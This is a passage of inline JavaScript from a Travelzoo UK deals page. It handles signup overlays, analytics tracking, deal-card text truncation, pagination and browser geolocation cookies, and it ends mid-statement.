        $('#footer-join-button').on('click', function (e) {
            $('#emailSignup, #emailSignin').val($('#footer-join-input').val());
            ovrlSignupFooter.showZOverlay();
            return false;
        });
        $('#emailSignup, #hotel-emailSignup').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_s_activated', '','');
            return false;
        });
        $('#emailLogin, #emailLogin_fav, #emailSignin, #hotel-emailSignin').on('click', function (e) {
            tzoo.tm.analyticsEvent('email_activated', '', '');
            return false;
        });
        $("input[name^='passwordLogin']").on('click', function (e) {
            tzoo.tm.analyticsEvent('password_acitvated', '', '');
            return false;
        });
        
        
        var ovrlDealDL = createSignupOverlay('ovrlDealDL');
        var fbRedirectUrlTemplate = 'https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-TravelDeal-DealPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3DXXdealIdXX';
        $('body').on('click.deal-lockup', '.deal-card--linkout a.deal-link, .deal-card--linkout-package a.deal-link, .deal-module--linkout a', function() {
            var targetUrl = $(this).attr('href');
            var adid = $(this).data('id');
            var dealHdr = ($(this).attr('title') != undefined && $(this).attr('title') != "") ? $(this).attr('title') : $(this).data('headline');
            var dealImage = $(this).data('image');
            var fbRedirectUrl = fbRedirectUrlTemplate.replace('XXdealIdXX', adid);

            ovrlDealDL.populateDealInformation({
                dealHdr: dealHdr,
                dealImage: dealImage,
                targetUrl: targetUrl,
                targetUrlNewWindow: !(tzoo.layout.isXs() && tzoo.platform.iOS()),
                adid: adid,
                source: '_tzlock',
                placement: 'Overlay-TravelDeal-DealPage-SignUpOB',
                fbRedirectUrl: fbRedirectUrl
            });
            ovrlDealDL.showZOverlay();
            return false;
        });
        
        $(window).on('orientationchange', function(event) {
            if ($('#emailSignup').is(':focus')) {
                setTimeout(function() {
                    $('#emailSignup').blur().focus();
                }, 300)
            }
        })
        
        
        
        var modeType = '';
        if (modeType != null)
        {
            
            if (modeType === 'signin' || modeType === 'resetpw' || modeType === 'createpw')
            {
                
                $('.signin').trigger('click');
                
                setTimeout(function() {
                    if (modeType === 'resetpw') {
                        ovrlSignupHdr.showPasswordReset();
                    } else if (modeType === 'createpw') {
                        ovrlSignupHdr.showCreatePassword('', true);
                    }
                }, 200);
            }
        }
                            
                                                        
                            showPasswordHandler('password_createPW', 'togglePasswordCreatePW');
                            showPasswordHandler('password2_createPW', 'togglePasswordCreatePW2');

                            showPasswordHandler('passwordLogin_memberWithPW', 'togglePasswordLogin_memberWithPW');

                            });
</script>
    </div>
    
        <script>
            $('#result-container').on('onDataReceived', function () {
                var isHotelPlatformSearch = false;
                var hasLockedRate = $('#result-container div.locked-in-serp').length > 0;
                var hasSessionIdInSERP = false;
                var cookieValue = Cookies.get('hb-exd-srch-ovrly');
                var hasCookieInSERP = hasSessionIdInSERP && cookieValue && (cookieValue == '');
                var ovrlDealLock = createSignupOverlay('ovrlDealLock');
                if (isHotelPlatformSearch && hasLockedRate) {
	                
                    var targetUrl = location.href;
                    var hotelId = 0;
                    ovrlDealLock.populateDealInformation({
                        dealHdr: '',
                        dealImage: '',
                        targetUrl: targetUrl,
                        adid: 0,
                        hotelId: hotelId,
                        source: '_tzlock',
		                
                        placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                        fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                        addQueryStrParamsOnSignin: false
                    });
                    if (!hasCookieInSERP)
                    {
                        ovrlDealLock.showZOverlay(false, $(), true, false, null, false, true);
                        if (hasSessionIdInSERP)
                        {
                            tzoo.util.setCookie('hb-exd-srch-ovrly', '', tzoo.util.cookieClassification.F);
                        }
                    }
                    
                    $('#result-container').on('click', '.deal-expert-signin-unlock', function (e) {
                        var targetUrl = location.href;
                        var hotelId = 0;
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
                else {
                    $('#result-container').on('click', '.locked', function (e) {
                        var deal = $(e.target).closest("li");
                        var index = deal.index() + 1;
                        var targetUrl = location.href;
                        var hotelId = deal.attr('id');
                        ovrlDealLock.populateDealInformation({
                            dealHdr: '',
                            dealImage: '',
                            targetUrl: targetUrl,
                            adid: 0,
                            hotelId: hotelId,
                            source: '_tzlock',
			                
                            placement: 'MyAccount-SignUp_HBE-SignUpOB' + hotelId,
                            fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DMyAccount-SignUp_HBE-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D+%26id%3D0" + hotelId,
                            addQueryStrParamsOnSignin: false
                        });
                        ovrlDealLock.showZOverlay(false, $(), true);
                        return false;
                    });
                }
            }); 
        </script>

<script>
    (function ($, tzoo) {
        tzoo.track = tzoo.track || {}
        tzoo.track.logSearchUpdateDisplayCount = function (id, addDisplayCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdatedisplaycount/', { SearchUniqueGuid: id, DisplayedCount: addDisplayCount })
        }
        tzoo.track.logSearchUpdateClickCount = function (id, dealClickCount) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchupdateclickcount/', { SearchUniqueGuid: id, DealClickCount: dealClickCount })
        }
        tzoo.track.logSearchFilter = function (id, filterIds) {
            $.post(tzoo.ServiceBaseUrl + 'v1/track/logsearchfilter/', { tzLocale: tzoo.TzLocale, SearchUniqueGuid: id, FilterIds: filterIds }).done(function (data) {
                if (data && data.sug) {
                    tzoo.track.searchUniqueGuid = data.sug
                }
            })
        }
        $('#result-container').on('click', 'a.deal-link', function () {
            tzoo.track.logSearchUpdateClickCount(tzoo.track.searchUniqueGuid, 1)
        })
        function dealSummaryClamp() {
            if (!tzoo.layout.isXs()) {
                $('.deal-info').not('.clamped').each(function () {
                    var dealtzlocale = $(this).parents('.deal-card').data('tzlocale');
                    if(!dealtzlocale && tzoo.TzLocale){
                        dealtzlocale = tzoo.TzLocale;
                    }
                    var badge = $('.badge-container', this);
                    var whn = $('.member-favorite-container', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0; 
                    if (whn.text().length > 0) {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else {
                        if (badge.is(':visible')) {
                            
                            maxPos = badge.position().top;
                        } else {
                            
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    if($(this).hasClass('table-layout')){
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                dh.unorphanize({ words: 2 });
                            }
                            if(!dh.hasClass('truncate'))
                                dh.addClass('truncate');
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original-inline') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd});
                        }
                    } else {
                        var ds = $('.deal-summary:visible', this);
                        var ddd;
                        if (ds.length > 0) {
                            if (tzoo.hasLatinAlphabet) {
                                ds.unorphanize({ words: 2 });
                            }
                            var dsBottomPos = ds.position().top + ds.outerHeight(true); 
                            var lineHeight = parseFloat(ds.css('line-height'));
                            maxPos = maxPos === 0 ? maxPos : maxPos - lineHeight 
                            var overFlow = dsBottomPos - maxPos;
                            
                            var visibleRows = Math.floor((ds.height() - overFlow) / lineHeight);
                            ds.height(visibleRows * lineHeight);
                            ddd = tzoo.getwrapparamfordotdotdot(ds.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            
                            tzoo.delay(function () {
                                ds.dotdotdot({ wrap: ddd }); 
                            }, 0)
                            ds.addClass('is-truncated');
                        }
                        var dl = $('.deal-location:visible', this);
                        if (dl.length > 0) {
                            ddd = tzoo.getwrapparamfordotdotdot(dl.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dl.dotdotdot({ wrap: ddd }); 
                        }
                        var dh = $('.deal-headline-text:visible', this);
                        if (dh.length > 0 && !dh.hasClass('truncate-one-row')) {
                            ddd = tzoo.getwrapparamfordotdotdot(dh.hasClass('ts-original') ? dealtzlocale : tzoo.TzLocale);
                            dh.dotdotdot({ wrap: ddd });
                        }
                    }
                    $(this).addClass('clamped');
                });
            }
        }
        $('#result-container').on('afterRendering', function (args) {
            
            setTimeout(dealSummaryClamp, 0);
            $(document).trigger('showMoreGreatDeals');
            $('#result-container ul li a').each(function () {
                if (tzoo.layout.isXs() && tzoo.platform.iOS() && $(this).parent().hasClass("deal-card--linkout")) {
                    $(this).attr("target", "_self");
                }
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            
            $('.deal-headline-text.truncate').each(function () {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            
            if (!tzoo.isSmartPhone && !tzoo.isMobile && !tzoo.layout.isXs()) {
                var $img=$('.deal-img')
                var $simg=$('.deal-img.slick-images')
                $img.off('mouseenter mouseleave')
                    .on('mouseenter', function () { carouselIn($(this)); })
                    .on('mouseleave', function () { carouselOut($(this)); });
                $simg.find('button.btnPrev').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetPreviousImage($(this));
                    });
                $simg.find('button.btnNext').off('click')
                    .on('click', function (e) {
                        e.stopPropagation();
                        dealGetNextImage($(this));
                    });
            }
            var lazyLoad = 'ondemand';
            if (tzoo.resources['DealSlickPreloadEnabled_Collection'] == 'true') {
                lazyLoad = 'anticipated';
            }
            imagesCarousel(lazyLoad);
            
        });
        $(document).on('click', '.edition-translation-controls .js-translate', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses=group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + tzoo.TzLocale)
                }
            }
            group.addClass('js-translated').find('.deal-info').removeClass('clamped');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-original').removeClass('selected');
            dealSummaryClamp();
            try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
            return false;
        });
        $(document).on('click', '.edition-translation-controls .js-original', function () {
            var $this = $(this)
            var dealtzlocale = $this.parents('.edition-translation-controls').data('editiontzlocale');
            var group = $('.result-group-' + dealtzlocale + ' .result-list')
            var groupClasses = group[0].className.split(/\s+/)
            for (var i = 0; i < groupClasses.length; i++) {
                if (groupClasses[i].lastIndexOf('lang-', 0) === 0) {
                    group.removeClass(groupClasses[i]).addClass('lang-' + dealtzlocale)
                }
            }
            group.removeClass('js-translated');
            $this.addClass('selected');
            $this.parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
            return false;
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            if (!tzoo.layout.isXs()) {
                $('.deal-info.clamped').not('.table-layout').each(function () {
                    var badge = $('.badge-container', this);
                    var whn = $('.deal-when:visible', this);
                    var rating = $('.search-deal-rating', this);
                    var maxPos = 0;
                    if (whn.text().length > 0) {
                        if (badge.is(':visible') && badge.hasClass('move-above-when-text')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = whn.position().top;
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    } else if (whn.hasClass('deal-when-above-rating')) {
                        maxPos = rating.position().top;
                    } else {
                        if (badge.is(':visible')) {
                            maxPos = badge.position().top;
                        } else {
                            maxPos = ($(this).height() + parseInt($(this).css('padding-top')));
                            if (rating.length > 0) {
                                maxPos = Math.min(maxPos, rating.position().top);
                            }
                        }
                    }
                    var ds = $('.deal-summary:visible', this);
                    if (ds.length > 0) {
                        var dsHeight = maxPos - ds.position().top - 10;
                        if (dsHeight > 0) {
                            var lineHeight = parseFloat(ds.css('line-height'));
                            var visibleRows = Math.floor(dsHeight / lineHeight);
                            ds.removeClass('truncate1').removeClass('truncate2').removeClass('truncate3').removeClass('truncate4');
                            if (visibleRows < 4) {
                                ds.addClass('truncate' + visibleRows);
                            } else {
                                ds.addClass('truncate4');
                            }
                        }
                    }
                });
            }
            $('.deal-summary.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).addClass('truncate');
                }
            });
            $('.deal-headline-text.is-truncated').each(function () {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            
            $('.deal-headline-text.truncate').each(function() {
                
                if (tzoo.layout.isMd() && window.matchMedia("(orientation: landscape)").matches) {
                    $(this).removeClass('truncate-one-row');
                }
                
                if (tzoo.layout.isSm() && window.matchMedia("(orientation: portrait)").matches) {
                    $(this).addClass('truncate-one-row');
                } else {
                    $(this).removeClass('truncate-one-row');
                }
            });
            $('.deal-location.is-truncated').each(function() {
                var content = $(this).triggerHandler('originalContent');
                $(this).html(content).trigger('destroy.dot');
                this.style.removeProperty('height');
            });
            $('.edition-header h2').each(function () {
                if (tzoo.layout.isXs() && window.matchMedia("(orientation: portrait)").matches) {
                    var textWidth = $(this).css('position', 'absolute')[0].scrollWidth;
                    $(this).css('position', 'static');
                    if (textWidth >= $(this).innerWidth()) {
                        $(this).removeClass('heading-divider');
                    } else {
                        $(this).addClass('heading-divider');
                    }
                } else {
                    $(this).addClass('heading-divider');
                }
            });
            $('.deal-info.clamped').removeClass('clamped');
            setTimeout(dealSummaryClamp, 0);
        }, 250));
    })(jQuery, window.tzoo = window.tzoo || {});
</script>
<script>
        tzoo.resources['DealSlickEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Collection'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';
    (function ($, tzoo) {
        
        tzoo.search = tzoo.search || {}
        tzoo.search.settings = tzoo.search.settings || {}
        tzoo.map = tzoo.map || {}
        tzoo.collection = tzoo.collection || {}
        tzoo.collection.headline = 'Last-Minute Luxury Deals 2026'
        tzoo.sortDefault = 1;
        sessionStorage.removeItem("paginationEndIndex");
        var itemList = new tzoo.ItemList('result-container', {
            dataSource: '/uk/collection/getcollectionitems/',
            isInternationalSearch: true,
            exposeLocationFilter: false,
            exposeCategoryFilter: false,
            exposeThemeFilter: false,
            listType: 'collection',
            showMoreDealsOnScroll: true,
            params: {
                id: 766,
                previewKey: '',
                typeid: 1,
                isGiftGuideCollection: false,
                sectionsOrder: ''
            }
        })
        tzoo.search.renderAPI = itemList.renderAPI
        tzoo.map.filter = tzoo.search.renderAPI.settings.filter
        tzoo.search.filterAPI = tzoo.search.renderAPI.settings.filterAPI
        tzoo.search.renderAPI.mainContainer
            .on('onFilteredDataSourceChanged', function (args) {
                tzoo.search.setListViewHeadline(args.displayItemsCount, args.paginatedItemsCount);
            })
            .on('onDataReceived', function (e) {
                                    
                    if (e.args && e.args.searchResponse && e.args.searchResponse.dls && e.args.searchResponse.dls.length > 0) {
                        if (e.args.searchResponse.dls.length && $('.collection-resultInfo').length && ($('.resultheadline').text().length || $('.resultcounter').text().length)) {
                            $('.navbar').addClass('border-before')
                        }
                        $('.navbar').removeClass('hidden')
                        $('.nav-results').removeClass('border-bottom')
                                                
                        if (e.args.searchResponse.loclat && e.args.searchResponse.loclng) {
                            tzoo.map.allEditions = {"1":{"tzl":1,"cc":"us","hdg":"Deals from Our US Team","hmm":"Deal from Our US Team"},"2":{"tzl":2,"cc":"uk","hdg":"Deals from Our UK Team","hmm":"Deal from our UK Team"},"3":{"tzl":3,"cc":"de","hdg":"Deals from Our German Team","hmm":"Deal from Our German Team"},"5":{"tzl":5,"cc":"fr","hdg":"Deals from Our French Team","hmm":"Deal from Our French Team"},"6":{"tzl":6,"cc":"ca","hdg":"Deals from Our Canada Team","hmm":"Deal from Our Canada Team"},"7":{"tzl":7,"cc":"es","hdg":"Deals from Our Spain Team","hmm":"Deal from Our Spain Team"},"8":{"tzl":8,"cc":"hk","hdg":"Deals from Our Hong Kong Team","hmm":"Deal from Our Hong Kong Team"},"9":{"tzl":9,"cc":"jp","hdg":"Deals from Our Japan Team","hmm":"Deal from Our Japan Team"},"10":{"tzl":10,"cc":"au","hdg":"Deals from Our Australia Team","hmm":"Deal from Our Australia Team"},"11":{"tzl":11,"cc":"in","hdg":"","hmm":""},"12":{"tzl":12,"cc":"cn","hdg":"Deals from Our China Team","hmm":"Deal from Our China Team"},"13":{"tzl":13,"cc":"tw","hdg":"","hmm":""},"14":{"tzl":14,"cc":"kr","hdg":"","hmm":""},"17":{"tzl":17,"cc":"sg","hdg":"","hmm":""},"19":{"tzl":19,"cc":"ae","hdg":"Deals from Our Asia Team","hmm":"Deal from Our Asia Team"}}
                        }
                        
                                                tzoo.search.loadState()
                        var $rst = $('#refine-search-toggle')
                        var $rsc = $('#refine-search-container')
                        if (tzoo.search.renderAPI.noFiltersOrSort()) {
                            $rst.hide()
                                
                            if ($('.collection-resultInfo').length == 0) {
                                $('.navbar').removeClass('border-before')
                            }
                        } else {
                            $rst.show()
                        }
                        $rst.off('click').on('click', function () {
                            $rst.toggleClass('button-refine-search--on')
                            displayRefineSearchOverlay(this)
                        })
                        $(document).on('click', '.refine-search-toggle', function () {
                            displayRefineSearchOverlay(this)
                        })
                        $rsc.find('.button-reset').off('click').on('click', function () {
                            closeRefineSearch()
                            tzoo.search.renderAPI.resetSortAndFilters()
                        })
                        $rsc.find('.button-done, .button-close').off('click').on('click', function () {
                            closeRefineSearch()
                        })
                        displayRefineSearchOverlay = function (elm) {
                            $rsc.removeClass('fullscreen-overlay');
                            if (tzoo.layout.isXs()) {
                                $rsc.addClass('fullscreen-overlay');
                            } else {
                                if (!tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                    tzoo.Overlays.initializeAndRegister('#refine-search-container',
                                        { id: 'refine-search-overlay' },
                                        { modal: true, dialogClass: 'refine-search-overlay' });
                                }
                                tzoo.Overlays.show('refine-search-overlay');
                            }
                            if (!$rsc.hasClass('visible')) {
                                $rsc.addClass('visible');
                            }
                        }
                        closeRefineSearch = function () {
                            var isDefaultSelected = tzoo.search.renderAPI.isDefaultFilterOrSort();
                            if (tzoo.Overlays.isRegistered('refine-search-overlay')) {
                                tzoo.Overlays.hide('refine-search-overlay')
                            }
                            if ($rsc.hasClass('visible')) {
                                $rsc.removeClass('visible');
                            }
                            if (isDefaultSelected) {
                                $rst.removeClass('button-refine-search--on')
                                $('#filter-on').addClass('hidden')
                                $('#display-refine-search').addClass('hidden')
                            }
                            else {
                                $rst.addClass('button-refine-search--on')
                                $('#filter-on').removeClass('hidden')
                                $('#display-refine-search').removeClass('hidden')
                            }
                            if (tzoo.search.settings.view === 'map') {
                                tzoo.map.displayFilters();
                            } else {
                                tzoo.search.renderAPI.displayFilters();
                            }
                        }
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    } else {
                        $('.nav-results').addClass('hidden')
                    }
                    
                    if (e.args && e.args.owc && e.args.owc.length !== 0) {
                        var $relcol = $('#relcol');
                        $relcol.find('.meta-collection').html(e.args.owc);
                        $relcol.removeClass('hidden');
                    }
                    
                tzoo.Collections.adjustCollectionContent(1);
            })
            .on('afterRendering', function () {
                tzoo.PagingStorage.store(tzoo.search.renderAPI.dataSourceFilteredSorted.dls);
            });
        tzoo.search.renderAPI.loadData(tzoo.scrollAfterLoad);
        tzoo.search.setListViewHeadline = function (itemsCount, showingCount) {
            var headLine = '';
                
            if (itemsCount > 0) {
                headLine = (itemsCount == 1 ? 'We have {0} deal' : 'We have {0} deals').replace('{0}', String(itemsCount))
            } else {
                headLine = '&nbsp;'
            }
            if (showingCount) {
                var showingLine = 'Showing {0} of {1}';
                $('.resultcounter').html(showingLine.replace('{0}', showingCount).replace('{1}', itemsCount));
            }
                
            $('.resultheadline').html(headLine)
        }
        tzoo.search.showListView = function () {
            $('#maplist-toggle').removeClass('state-list')
            $('#result-map-view').addClass('hidden')
            $('.filter-container-map').hide()
            $('#result-list, .sort-container').removeClass('hidden')
               $(document).trigger('refreshDealSlick')
            $('.filter-container:not(.hidden)').show()
            $('.navbar').addClass('list-view').removeClass('map-view')
            
        }
        tzoo.search.loadState = function () {
            if (tzoo.search.settings.view === 'map') {
                tzoo.search.showMapView()
            } else {
                tzoo.search.settings.view = 'list'
                tzoo.search.showListView()
            }
        };
        
        tzoo.Collections.InitCollections({
            citySelect: '.js-city-select',
            moreDealsLink: '.js-more-deals-link'
        })
        tzoo.layout.adjustCircleHeadlines()
        
try { tzoo.tm.setProductList('[UK] Collection / Last-Minute Luxury Deals 2026', '', '', '', '', undefined, undefined);} catch(err) { console.log(err.message); }         $(document).ready(function () {
            $(document).on("click", '.js-coll-show-more-button a', function (e) {
                var elem = $(e.target);
                if (elem.data('disable-click')) { e.preventDefault(); return; } //avoid duplicate click
                elem.data('disable-click', true);
                var url = elem.attr("href");
                if (!url)
                    url = elem.data("url");
                var index = elem.data("index");
                $(document).trigger('ShowMoreClicked');
                $.ajax({
                    url: url,
                    success: function (data) {
                        $('.js-next-chunk').replaceWith($(data).find("#chunk-" + index));
                        if ($(data).find(".js-next-chunk").length > 0) {
                            $("#chunk-" + index).after($(data).find(".js-next-chunk"));
                        }
                        var itemClass = $(data).find("#chunk-" + index).find("li") != null && $(data).find("#chunk-" + index).find("li").first() != null ?
                                        $(data).find("#chunk-" + index).find("li").first().attr("class") : "";
                        if (itemClass != "") {
                            var s = itemClass.split(" ");
                            if (s[0] != undefined && s[0] != "" && s[0].indexOf("result-item") > -1) {
                                var itemLocale = s[0].substring(s[0].lastIndexOf("-") + 1);
                                $(".edition-translation-controls").each(function (index, item) {
                                    if ($(item).data("editiontzlocale") == itemLocale && $(item).find(".js-translate").hasClass("selected")) {
                                        $('.result-list ' + '.result-item-' + itemLocale).addClass('translated');
                                        try {tzoo.tm.analyticsEvent('Translation', 'Click', itemLocale, 1, undefined);} catch(err) {};
                                    }
                                });
                            }
                        }
                        $(".js-coll-show-more-button a").removeAttr("href");
                        $("#chunk-" + index + " .disclaimer").hide();
                        $("#chunk-" + index + " .deals-group").css('margin-top', '0px');
                        tzoo.imageLoader.loadImages();
                        changeMetaCollectionLayout();
                        try { tzoo.tm.trackImpressions();} catch(err) { console.log(err.message); } 
                    }
                })
                .always(function () {
                    try { elem.data('disable-click', false); } catch (e) { }
                });
                e.preventDefault();
            });
            $(document).on('click', '.edition-translation-controls .js-translate', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).addClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-original').removeClass('selected');
                try {tzoo.tm.analyticsEvent('Translation', 'Click', dealtzlocale, 1, undefined);} catch(err) {}
                return false;
            });
            $(document).on('click', '.edition-translation-controls .js-original', function () {
                var dealtzlocale = $(this).parents('.edition-translation-controls').data('editiontzlocale');
                $('.result-list ' + '.result-item-' + dealtzlocale).removeClass('translated');
                $(this).addClass('selected');
                $(this).parents('.edition-translation-controls').find('.js-translate').removeClass('selected');
                return false;
            });
            changeMetaCollectionLayout();
            
            var ovrlCollection = createSignupOverlay('ovrlCollection');
                ovrlCollection.populateDealInformation({
                    dealHdr: 'Last-Minute Luxury Deals 2026',
                    dealImage: 'https://www.travelzoo.com/images/tzoo.13733.0.1172982.Luxury_breaks.jpg',
                    targetUrl: '/uk/collection/last-minute/luxury/',
                    offerCode: '',
                    offerId: '23',
                    isOfferForNewUser: false,
                    collectionId: 766,
                    source: '_tzlock',
                    placement: 'Overlay-Collection-CollectionPage-SignUpOB',
                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fuk%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D2%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D766",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/uk/collection/last-minute/luxury/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jdgm2k1';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jdgm2k1';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/uk/androidapp/").prop("target", "_self");
                }
                else {
